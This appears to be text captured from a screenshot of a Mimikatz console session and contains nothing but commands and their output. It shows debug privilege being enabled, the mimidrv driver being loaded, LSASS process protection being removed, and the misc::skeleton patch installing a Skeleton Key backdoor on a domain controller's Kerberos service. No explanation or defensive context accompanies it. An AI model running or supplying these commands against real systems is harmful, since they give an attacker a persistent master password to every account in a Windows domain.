 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 656 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK